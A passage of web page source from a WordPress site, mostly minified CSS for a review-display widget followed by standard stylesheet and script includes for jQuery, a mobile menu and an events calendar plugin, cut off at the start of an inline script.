.wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color)!important}.wp-gr.rpi .wp-google-name{font-size:100%!important}.wp-gr.rpi .grw-hide,.wp-gr.rpi .wp-google-hide{display:none}.wp-gr.rpi .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:18px!important;text-decoration:none!important}.wp-gr.rpi a.wp-google-name{margin:0!important;color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr{display:block!important;width:100%!important;margin:0!important;padding:0!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.grw-row.grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.grw-row-x .grw-header+.grw-content .grw-review,.grw-row-xs .grw-content,.grw-row-xs .grw-header,.grw-row-xs .grw-review{--col:1}.grw-row-xl .grw-header+.grw-content{--col:1.2}.grw-row-l .grw-header+.grw-content{--col:1.25}.grw-row-m .grw-header+.grw-content{--col:1.333333}.grw-row-s .grw-header+.grw-content{--col:1.5}.grw-row-s .grw-header+.grw-content .grw-review,.grw-row-x .grw-header,.grw-row-x .grw-header+.grw-content,.grw-row-x .grw-review{--col:2}.grw-row-m .grw-header+.grw-content .grw-review,.grw-row-s .grw-header,.grw-row-s .grw-review{--col:3}.grw-row-l .grw-review,.grw-row-m .grw-header,.grw-row-m .grw-review{--col:4}.grw-row-l .grw-header,.grw-row-xl .grw-review{--col:5}.grw-row-xl .grw-header{--col:6}.grw-row .grw-content,.grw-row .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.grw-row .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;margin:4px!important;padding:16px!important;width:100%!important}.wp-gr .wp-google-list .grw-header-inner{padding:0 0 16px 0!important}.wp-gr .grw-review-inner.grw-round{border-radius:8px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:16px!important;height:16px!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important;padding-bottom:2px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .wp-google-wr{display:flex;margin:0!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=grid] .grw-reviews{display:flex;gap:var(--card-gap,12px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc((var(--media-size) + var(--media-gap)) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.rpi-flx{display:var(--flx,flex)!important;flex-direction:var(--dir,column)!important;gap:var(--gap,2px)!important;align-items:var(--align,flex-start)!important;flex-wrap:var(--wrap,nowrap)!important;overflow:var(--overflow,visible)!important;width:100%!important}.rpi-col16{--dir:column;--gap:16px;--align:flex-start;--overflow:hidden}.rpi-col12{--dir:column;--gap:12px;--align:flex-start;--overflow:hidden}.rpi-col6{--dir:column;--gap:6px;--align:flex-start;--overflow:hidden}.rpi-col8{--dir:column;--gap:8px;--align:flex-start}.rpi-col4{--dir:column;--gap:4px;--align:flex-start}.rpi-row12-center{--dir:row;--gap:12px;--align:center;--overflow:visible}.rpi-row12{--dir:row;--gap:12px;--align:flex-start}:root{--star-gap:2px;--rpi-star-size:20px;--rpi-star-color:#fb8e28;--rpi-star-empty-color:#cccccc;--rpi-icon-scale-google:1.00;--rpi-icon-scale-yelp:0.92;--rpi-icon-scale-fb:1.125;--rpi-yelp-empty-color:#cccccc;--rpi-yelp-five-color:#fb433c;--rpi-yelp-four-color:#ff643d;--rpi-yelp-three-color:#ff8742;--rpi-yelp-two-color:#ffad48;--rpi-yelp-one-color:#ffcc4b;--rpi-yelp-radius:3px;--rpi-fb-color:#fa3e3e;--rpi-fb-radius:3px;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='currentColor' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-stars .rpi-star{display:none!important}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:var(--flx,flex);align-items:center;gap:var(--gap,4px);text-align:start;z-index:9}.rpi-star[data-rating]:empty::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--rpi-star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important;background-color:var(--rpi-star-empty-color)}.rpi-star[data-rating="1"] i:nth-child(-n+1),.rpi-star[data-rating="2"] i:nth-child(-n+2),.rpi-star[data-rating="3"] i:nth-child(-n+3),.rpi-star[data-rating="4"] i:nth-child(-n+4),.rpi-star[data-rating="5"] i:nth-child(-n+5){background-color:var(--rpi-star-color)}.rpi-star:hover i{background-color:var(--rpi-star-color)!important}.rpi-star i:hover~i{background-color:var(--rpi-star-empty-color)!important}.rpi-star i,.rpi-star[data-rating]:empty::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star[data-rating]:empty::after{background-color:var(--rpi-star-color)}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars{--star-size:var(--rpi-star-size, 18px);--star-color:var(--rpi-star-color);--empty:var(--rpi-star-empty);--mask:var(--rpi-star-mask);--stars:5;--icon-scale:1;--rating-scale:0.8;--gap:var(--star-gap, 2px);--stars-w:calc(var(--stars) * (var(--star-size) + var(--star-gap)));--fill:calc((var(--rating) / var(--stars)) * 100%);--bg-size:calc(var(--star-size) * var(--icon-scale));--bg-size-x:calc(var(--bg-size) + var(--star-gap));position:relative!important;display:inline-flex!important;align-items:center!important;align-self:var(--star-align-self,start)!important;width:max-content!important;height:var(--star-size)!important;font-size:calc(var(--star-size) * var(--rating-scale))!important;font-weight:900!important;color:var(--rpi-rating-color,var(--star-color))!important;white-space:nowrap!important;vertical-align:middle!important;padding-right:calc(var(--stars-w) + var(--gap))!important}.rpi-stars:empty{--gap:calc(-1 * (var(--star-gap) / 2 + 1px))}.rpi-stars::before{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--empty)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--empty)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important}.rpi-stars::after{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important;clip-path:inset(0 calc(100% - var(--fill)) 0 0)!important}.rpi-stars-yelp{--icon-scale:var(--rpi-icon-scale-yelp);--empty-color:var(--rpi-yelp-empty-color);--five-color:var(--rpi-yelp-five-color);--four-color:var(--rpi-yelp-four-color);--three-color:var(--rpi-yelp-three-color);--two-color:var(--rpi-yelp-two-color);--one-color:var(--rpi-yelp-one-color);--star-size:var(--rpi-star-size);--rating:0;--gap:4px;--radius:var(--rpi-yelp-radius);display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--star-size)!important;height:var(--star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;mask-position:center!important}.rpi-stars-yelp,.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:var(--rpi-star-size);--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor,.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--fill-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--icon-scale:var(--rpi-icon-scale-fb);--size:var(--rpi-star-size, 18px);--color:var(--rpi-fb-color, #fa3e3e);--radius:var(--rpi-fb-radius, 3px);--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px;--gap:0.25em;--label-scale:0.85;--fb-star:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z' fill='%23fff'/%3E%3C/svg%3E");position:relative!important;display:inline-flex!important;align-items:center;align-self:var(--star-align-self,start);height:var(--size)!important;width:max-content!important;white-space:nowrap!important;vertical-align:middle!important;font-size:calc(var(--size) * var(--label-scale))!important;line-height:1!important;padding-left:calc(var(--size) + var(--gap))!important}.rpi-star-fb::before{content:''!important;position:absolute!important;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:var(--size)!important;height:var(--size)!important;background-color:var(--color)!important;border-radius:var(--radius)!important;background-image:var(--fb-star)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important}.rpi-star-fb::after{content:''!important;position:absolute!important;left:var(--tail-offset)!important;top:50%!important;width:0!important;height:0!important;transform:translateY(calc(var(--size)/ 2 - var(--tail-overlap)))!important;border-top:var(--tail-h) solid var(--color)!important;border-right:var(--tail-w) solid transparent!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}:root{--rpi-lt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m15 18-6-6 6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain;--rpi-gt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain}.rpi{--slider-btn-size:16px;--slider-btn-bg:var(--card-bg, #f5f5f5);--slider-btn-color:#777777;--slider-btn-padding:calc(var(--slider-btn-size) / 2);--slider-btn-bw:1px;--slider-btn-bc:#cccccc;--slider-btn-fs:calc(var(--slider-btn-size) + var(--slider-btn-bw));--slider-btn-shadow:0 2px 6px rgb(0 0 0 / 0.15);--slider-btn-full:calc(var(--slider-btn-size) + (var(--slider-btn-padding) * 2) + (var(--slider-btn-bw) * 2));--slider-btn-offset:0px;--slider-btn-out:calc(var(--slider-btn-full) / 2);--slider-btn-pos:calc(var(--slider-btn-out) + var(--slider-btn-offset));--slider-offset:calc(var(--slider-btn-out))}.rpi .rpi-slides{display:flex!important;flex:1!important;gap:var(--slider-gap,var(--card-gap,8px))!important;flex-wrap:nowrap!important;overflow:hidden!important;overflow-x:auto!important;scroll-snap-type:x mandatory!important;scroll-behavior:var(--rpi-slider-behavior,smooth)!important;-webkit-overflow-scrolling:touch!important;scrollbar-width:none!important}.rpi .rpi-slides::-webkit-scrollbar{display:none!important}.rpi .rpi-slide{overflow:hidden!important;padding:4px 3px!important;scroll-snap-align:start!important;transition:transform .5s!important}.rpi .rpi-slides-bite{--offset:var(--slides-bite-offset, 6px);--alpha:0.2px;--shift:var(--slider-btn-offset);--radius:calc(var(--slider-btn-out) + var(--offset));-webkit-mask:var(--slider-bite,radial-gradient(circle var(--radius) at calc(0% - var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),radial-gradient(circle var(--radius) at calc(100% + var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),linear-gradient(#000 0 0));-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;-webkit-mask-composite:source-in,source-in;margin:0 var(--slider-offset,0)}.rpi .rpi-ltgt{--margin:calc(-1 * var(--slider-btn-pos) + var(--slider-offset, 0px));position:var(--slider-btn-position,absolute)!important;padding:var(--slider-btn-padding)!important;border-radius:50%!important;border:var(--slider-btn-bw) solid var(--slider-btn-bc)!important;background-color:var(--slider-btn-bg)!important;box-shadow:var(--slider-btn-shadow)!important;transition:background-color .2s ease-in-out!important;z-index:1!important}.rpi .rpi-ltgt:active{box-shadow:none!important}.rpi .rpi-ltgt.rpi-lt{left:0!important;margin-left:var(--margin)!important}.rpi .rpi-ltgt.rpi-gt{right:0!important;margin-right:var(--margin)!important}.rpi-gt::after,.rpi-lt::before{position:relative!important;content:'';display:block;width:var(--slider-btn-size);height:var(--slider-btn-size);background-color:var(--slider-btn-color)}.rpi-lt::before{-webkit-mask:var(--rpi-lt);mask:var(--rpi-lt)}.rpi-gt::after{-webkit-mask:var(--rpi-gt);mask:var(--rpi-gt)}[dir=rtl] .rpi-gt::after,[dir=rtl] .rpi-lt::before{transform:rotate(180deg)}.rpi .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 auto!important;padding-top:var(--slider-dot-padding-top,.5em)!important;max-width:100%!important;width:calc(var(--slider-dots-visible) * var(--slider-dot-size) + (var(--slider-dots-visible) - 1) * var(--slider-dot-gap))!important}.rpi .rpi-dots{display:flex;flex-wrap:nowrap;overflow-x:scroll!important;gap:var(--slider-dot-gap);scrollbar-width:none;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#fb8e28)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:2px solid currentColor!important;outline-offset:2px!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity, .65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x::after,.rpi-x::before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x::before{transform:rotate(45deg)}.rpi-x::after{transform:rotate(-45deg)}.rpi-x.rpi-xa::before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa::after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff transparent}.rpi-fade{-webkit-transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:transform 150ms ease,opacity 150ms ease;transition:transform 150ms ease,opacity 150ms ease,-webkit-transform 150ms ease}.rpi-lightbox-wrap{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:2147483003;user-select:none;background-color:rgba(0,0,0,.6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;max-width:1200px;height:100%;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px)}@supports (container-type:inline-size){.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size}}.rpi-lightbox-xxx{position:relative;height:100%;border:none;overflow:auto;border-radius:4px;-webkit-overflow-scrolling:touch}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgba(214,214,214,.7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev::before{content:'‹'}.rpi-lightbox-next::before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@supports (container-type:inline-size){@container lightbox (width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}
</style>
<link rel='stylesheet' id='bootstrap-css-css' href='https://communitycarehhs.com/wp-content/themes/comunity-care/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://communitycarehhs.com/wp-content/themes/comunity-care/style.css?ver=1769819786' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css-css' href='https://communitycarehhs.com/wp-content/themes/comunity-care/assets/css/theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://communitycarehhs.com/wp-content/themes/comunity-care/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://communitycarehhs.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-343' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://communitycarehhs.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://communitycarehhs.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://communitycarehhs.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://communitycarehhs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filter-bar-state-js-js-extra">
/* <![CDATA[ */
